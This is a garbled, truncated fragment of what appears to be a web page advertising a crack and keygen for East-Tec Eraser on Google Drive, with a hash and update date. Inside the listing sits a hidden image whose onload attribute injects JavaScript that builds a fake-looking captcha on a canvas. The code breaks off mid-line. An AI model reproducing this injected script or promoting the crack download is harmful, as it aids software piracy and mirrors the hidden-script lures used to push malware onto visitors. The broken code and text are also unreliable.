
Leggi Tutto
13 Luglio 2026
EAST-TEC ERASER
CRACK + KEYGEN [STABLE]
GDRIVE
Hash-sum —
94b6eeef34003fd0fe327f0e9fbfdabb • 🗓
Updated on: 2026-07-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let […]